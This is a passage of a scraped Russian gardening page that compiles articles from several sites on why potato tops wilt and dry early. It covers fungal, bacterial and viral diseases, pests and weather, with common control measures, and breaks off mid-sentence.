href="https://mybaikonur.ru/articles/molitvy-na-son-gryaduschim-smotret-i-slushat.html" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://mybaikonur.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-755"><a href="https://mybaikonur.ru/articles">Статьи</a></li><li id="menu-item-212664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212664"><a href="https://mybaikonur.ru/articles/shodit-s-uma-raskryvaem-smysl-i-kontekst-dannogo-vyrazheniya.html">Сходить с ума</a></li><li id="menu-item-212665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212665"><a href="https://mybaikonur.ru/articles/shodit-so-stseny-razbiraem-znachenie-i-kontekst-dannogo-vyrazheniya.html">Сходить со сцены</a></li><li id="menu-item-212666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212666"><a href="https://mybaikonur.ru/articles/suschee-nakazanie-osmyslenie-znacheniya-i-vliyaniya-etogo-vyrazheniya.html">Сущее наказание</a></li><li id="menu-item-212667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212667"><a href="https://mybaikonur.ru/articles/sudba-ulybaetsya-komu-libo-razgadyvaya-znachenie-i-vliyanie-etogo-vyrazheniya.html">Судьба улыбается кому-либо</a></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-58510" class="post-58510 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://mybaikonur.ru/articles" style="background:rgb(89,214,0)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> вянет ботва картофеля что делать</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/vyanet-botva-kartofelya-chto-delat.html" title="05:54" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T05:54:28+00:00">13.07.2022</time><time class="updated" datetime="2022-07-16T00:27:21+00:00">16.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <a href="https://mybaikonur.ru/articles/vyanet-botva-kartofelya-chto-delat.html#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Если ботва картошки сохнет</h2><p>Если ботва картошки сохнет, нужно разобраться в причинах ее увядания, чтобы по возможности провести профилактические мероприятия. Иначе картофельные клубни не успеют вызреть.</p><p style="clear: both"> <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://ofazende.ru/wp-content/uploads/2019/07/Depositphotos_8785536_xl-2015.jpg"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ofazende.ru/wp-content/uploads/2019/07/Depositphotos_8785536_xl-2015.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript>Выращивание картофеля. Иллюстрация для статьи используется по стандартной лицензии ©ofazende.ru <br />20</p><h2><b>Грибковые заболевания</b></h2><p>Чаще всего картофель поражается фитофторой, особенно быстро она распространяется на делянках, где кусты посажены слишком часто. Сначала на листиках появляются темные пятна, а через несколько дней ботва темнеет полностью и усыхает. Клубни и ботву, пораженные фитофторой, рекомендуется сжигать. Они не пригодны ни для посадки, ни для употребления в пищу.</p><p>Не так часто картофель поражается другими заболеваниями, вызываемыми патогенными грибками:</p><p>При любой патологии вегетативная часть картофеля отмирает раньше срока, а клубни не вызревают.</p><h2><b>Бактериальные заболевания</b></h2><p>Среди заболеваний, вызванных бактериями, наиболее часто встречаются черная ножка и кольцевая гниль.</p><p>При черной ножке сначала поражаются корни и корневая шейка, затем инфекция распространяется на верхнюю вегетативную часть, убивая молодые побеги, а потом и все растение.</p><blockquote><p>Кольцевая гниль проявляется к концу вегетационного периода, когда клубни успевают сформироваться. При внешнем осмотре они выглядят без изъянов, но при поперечном разрезе ближе к кожуре заметно черное кольцо поврежденной грибком мякоти.</p></blockquote><h2><b>Вирусные заболевания</b></h2><p>Из-за вирусных заболеваний клубни не дозревают, приобретают уродливую форму, а ботва желтеет и рано увядает.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p>К вирусным заболеваниям относятся:</p><h2><b>Поражения вредителями</b></h2><p>Наиболее распространенным вредителем картофеля является колорадский жук. Его личинки настолько прожорливы, что в период массового появления за 2-3 суток могут полностью уничтожить плантацию, оставив стебли без листьев, которые сразу усыхают.</p><p>Картофельные клубни поражаются проволочником, они становятся непригодными для употребления в пищу, так как личинка вредителя пронизывает их, выедая в них ходы.</p><p>В меньшей степени культура подвергается нашествию картофельной блошки, цикадок, некоторых видов нематод.</p><p style="clear: both"> <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://ofazende.ru/wp-content/uploads/2019/07/Depositphotos_116248950_xl-2015-1.jpg"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ofazende.ru/wp-content/uploads/2019/07/Depositphotos_116248950_xl-2015-1.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript>Колорадский жук на листе картофеля. Иллюстрация для статьи используется по стандартной лицензии ©ofazende.ru</p><h2><b>Погодные катаклизмы</b></h2><p>Неблагоприятные погодные условия, связанные с засухой или поздними заморозками, могут стать причиной увядания и усыхания ботвы. Наиболее оптимальная температура для развития клубней составляет +15…+25ºС. Отклонение от нормы замедляет не только клубнеобразование, но и рост наземной вегетативной части.</p><h2><b>Советы</b></h2><p>В магазинах предлагается целый ассортимент средств для решения проблем картофеля. Но каждый огородник должен знать, какие меры можно предпринять, чтобы болезнь не распространялась:</p><p>Для предотвращения распространения инфекции картофель опудривают золой, а междурядья посыпают древесным углем.</p><blockquote><p>Хорошо помогает бороться с болезнями и вредителями опрыскивание настойкой чеснока. В ведре теплой воды в течение суток настаивают 5-6 головок чеснока, измельченных в кашицу. Обработку проводят в течение всего периода вегетации с интервалом в 2 недели.</p></blockquote><p><a href="http://ofazende.ru/esli-botva-kartoshki-sohnet" target="_blank" rel="noopener">Источник</a></p><h2>Сохнет и вянет ботва у картофеля</h2><p>Раннее увядание ботвы картофеля может стать причиной потери большей части урожая. Существует несколько факторов, которые вызывают пожелтение и засыхание побегов. Своевременные мероприятия по защите картофеля могут помочь вырастить хороший и качественный урожай.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/353_1.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/353_1.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Причины</h2><p>Болезни, вредители, неблагоприятные условия среды, неправильный уход – причины, из-за которых еще до начала сбора картофеля его ботва начинает вянуть. Если не бороться с ними, то к концу сезона клубни не успеют созреть, или они просто не образуются. Ознакомьтесь с основными возбудителями заболеваний картофеля, при возникновении которых его ботва начинает вянуть и засыхать.</p><h2>Грибковые заболевания</h2><p>При заболеваниях, вызванных паразитическими грибами, ботва картофеля начинает вянуть еще до сбора урожая. С ними необходимо бороться до их возникновения, проводя профилактику, или же сразу после обнаружения первых признаков, иначе не получится собрать хороший урожай.</p><h3>Фитофтороз</h3><p>Фитофтороз вызывается таким организмом, как Phytophthora infestans (Mont.) de Bary. Это самое распространенное и опасное заболевание картофеля, которое чаще всего возникает в районах с сильными осадками летом, туманами и росами.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/358_2.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/358_2.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Первыми признаками развития является появление на нижней стороне листьев:</p><p>Позже пятна увеличиваются, болезнь распространяется на стебли и клубни. Листья в кратчайшие сроки становятся практически черными, вянут, засыхают или сгнивают.</p><h3>Другие грибковые заболевания</h3><p>Фузариоз, вертициллезное увядание, макроспрориоз, альтернариоз и некоторые другие – это менее распространенные, но от этого не менее опасные заболевания, при возникновении которых ботва картошки вянет и сохнет. Появление этих симптомов можно предотвратить, проводя необходимые мероприятия по защите растений.</p><h3>Методы борьбы</h3><p>Развитие грибковых заболеваний следует заблаговременно предупреждать. Для этого:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/369_3.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/369_3.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Бактериальные заболевания</h2><p>Бактериальные заболевания возникают в результате проникновения бактерий из внешней среды в ткани картофеля через ушибы, царапины и пр. В первые этапы развития инфекция локализуется в одном месте, затем она распространяется по всему растению, вызывает засыхание и увядание картофельной ботвы.</p><h3>Черная ножка</h3><p>Черная ножка начинает распространяться с корневой части картофеля, затем она охватывает нижнюю часть молодых побегов. Ботва молодого картофеля начинает вянуть, листья засыхают и скручиваются. Зараженные кусты картофеля легко можно выдернуть из почвы, при осмотре побегов можно увидеть, что в нижней части они черного цвета и гнилые.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/345_4.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/345_4.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Кольцевая гниль</h3><p>При кольцевой гнили ботва картофеля так же вянет. В отличие от черной гнили признаки развития заболевания проявляются в конце периода цветения, при этом растения из земли вырвать не удастся, т.к. основания побегов не повреждаются и не гниют.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/319_5.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/319_5.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Меры борьбы</h3><p>При появлении признаков заболевания необходимо убрать с участка зараженные кусты картофеля и сжечь их. А место, на котором располагались кусты, обработать смесью золы и медного купороса или хлорокисью меди.</p><p>Если же кусты повреждены не сильно, то посыпьте на них и почву вокруг порошком древесного угля. Это может помочь предотвратить дальнейшее развитие болезни.</p><h2>Стеблевая нематода</h2><p>Стеблевая нематода (лат. Ditylenchus dipsaci Kuhn.) – один из представителей круглых червей, или нематод. В период вегетации болезнь чаще всего не проявляется в открытой форме, т.е. по внешнему виду картофеля не скажешь, что он заражен. Но иногда ее можно заметить. По мере роста ботва картофеля начинает вянуть, а листья желтеть, засыхать и скручиваться.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/290_6.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/290_6.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Колорадский жук</h2><p>Колорадский жук (лат. Leptinotarsa decemlineata Say) – один из самых опасных насекомых-вредителей пасленовых культур. Жуки и личинки могут полностью уничтожить картофель, его ботва будет не только вянуть и засыхать, она просто исчезнет.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/266_7.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/266_7.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Методы борьбы</h3><p>Следуйте следующим советам, которые помогут предотвратить гибель картофельных посевов:</p><p>Только при правильном уходе за картофелем в конце сезона можно будет собрать хороший урожай.</p><h2>Вирусные заболевания</h2><p>Существует большое количество вирусных заболеваний, поражающих картофель. Бороться с ними очень сложно, т.к. после того, как вирусы попадают в систему сокодвижения, излечить растения от болезни становится невозможным. Но проводите профилактику, которая не отличается от профилактик других заболеваний.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://agrognom.ru/wp-content/uploads/userfiles/240_8.jpg"><noscript><img decoding="async" src="https://agrognom.ru/wp-content/uploads/userfiles/240_8.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Заболевания, вызванные неправильным уходом</h2><p>Очень часто картофель начинает вянуть при недостатке минеральных или органических веществ. Поэтому во время роста и развития растений вносите в почву удобрения.</p><h2>Неблагоприятные условия среды</h2><p>Вянуть и сохнуть картофель начинает и при неблагоприятных погодных условиях: жаркое, сухое лето или возвратные заморозки в начале июня. В первом случае требуется более частый полив. При снижении же температуры присыпьте землей всходы или создайте дымовую завесу, от которой на растения пойдет тепло.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/pjKL7bpfL_8" data-id="pjKL7bpfL_8" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/pjKL7bpfL_8"></iframe></noscript></p><p><a href="http://agrognom.ru/vegetables/potato/sohnet-i-vyanet-botva-u-kartofelya.html" target="_blank" rel="noopener">Источник</a></p><h2>Сохнет ботва картофеля</h2><p>Пожелтевшая ботва картофеля – это не всегда сигнал к сбору урожая. Все зависит от сроков. К концу сезона надземная часть растений вянет и сохнет, что является естественным процессом. Это означает, что пришло время выкапывать картошку. Совсем другое дело – раннее, преждевременное увядание ботвы. Это серьезный повод забить тревогу. Казалось бы, картофель – культура неприхотливая, посадил и забыл до осени. Но это ошибочное мнение.</p><p>Рано пожелтевшая ботва сигнализирует о наличии болезни, вредной деятельности насекомых или ухудшении условий. Листья сначала меняют цвет, затем видоизменяются и сохнут, что крайне негативно сказывается на будущем урожае. Вплоть до его гибели. Именно поэтому нельзя игнорировать усыхание ботвы в начале или в середине сезона, в подобной ситуации необходимо срочно принимать меры по устранению проблемы и защите растений.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2020/11/sohnet-botva-kartofelya.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2020/11/sohnet-botva-kartofelya.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Причины раннего усыхания растений</h2><p>Специалисты определили несколько факторов, способствующих преждевременному пожелтению и усыханию картофельной ботвы. Виновником этого могут быть:</p><p>Рассмотрим их более подробно.</p><h2>Грибковые и бактериальные болезни</h2><p>Грибы и бактерии представляют серьезную опасность для картофельных посадок. Полностью избавиться от них можно только на ранних стадиях, поэтому важно начать борьбу с этой напастью сразу после появления первых признаков. Как диагностировать и лечить самые распространенные болезни?</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2019/04/fitoftoroz.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2019/04/fitoftoroz.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p><strong>Фитофтороз.</strong> При заражении фитофторой страдает как надземная часть растений, так и клубни. Споры грибка поселяются на внутренней стороне листовой пластины и быстро распространяются. Ботва начинает покрываться пятнами коричневого цвета, вянет и сохнет. На клубнях тоже появляются характерные пятна (сухая гниль). В результате урожай снижается вдвое. Сегодня для профилактики фитофтороза овощеводы применяют комплекс мероприятий, в который входят:</p><p>Проще предотвратить появление фитофтороза, чем потом пытаться избавиться от него. Если болезнь распространиться по всей площади под картофелем, о хорошем урожае можно забыть.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2020/09/Rizoktonioz-kartofelya-gnil.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2020/09/Rizoktonioz-kartofelya-gnil.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p><strong>Кольцевая гниль.</strong> Эта болезнь обычно развивается при высокой температуре и влажности воздуха. Первые признаки могут появиться в начале цветения. Сначала стебель желтеет, его верхушка начинает скручиваться, потом вянет и засыхает весь куст. Клубни тоже поражаются, на срезе отчетливо видна гниль, по форме похожая на кольцо. Много картофелин сгнивают уже в земле, еще часть урожая будет потеряна за время хранения.</p><p>Чтобы предотвратить эту неприятность, необходимо отбирать для посадки только здоровый материал, если же гниль все-таки появилась, зараженные кусты нужно немедленно уничтожить, а оставшиеся обработать медным купоросом.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2019/03/fuzarioznoe-uvyadanie-kartofelya.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2019/03/fuzarioznoe-uvyadanie-kartofelya.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p><strong>Фузариоз.</strong> На первых порах болезнь поражает нижнюю часть растения, но потом постепенно поднимается к его верхушке. Листья становятся желтыми, сохнут. Нередко фузариоз проявляется еще на молодых неокрепших всходах, что объясняется заражением посадочного материала. Основные меры борьбы с этим заболеванием: протравливание посадочных клубней, сжигание ботвы перед уборкой, осенняя механическая обработка почвы.</p><p><strong>Черная ножка.</strong> Еще одно поражающее картофель заболевание, которое проявляется в виде скручивания и увядания листьев. На стеблях и корнях появляется гниль. С черной ножкой овощеводы борются следующими способами:</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/35itGzHPi80" data-id="35itGzHPi80" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/35itGzHPi80"></iframe></noscript></p><h2>Паразиты</h2><p>Картофельная ботва может усохнуть в результате жизнедеятельности нематод, которые наносят посадкам существенный вред. Нематоды (разновидность червей), обитают в корнях растений, а их личинки паразитируют ботве. Стебли и листья вянут, клубни плохо развиваются, урожай получается скудным. Избавится от паразита непросто, ведь его личинки способны жить в земле на протяжении 10 лет.</p><p>Как бороться с нематодами? Выращивать 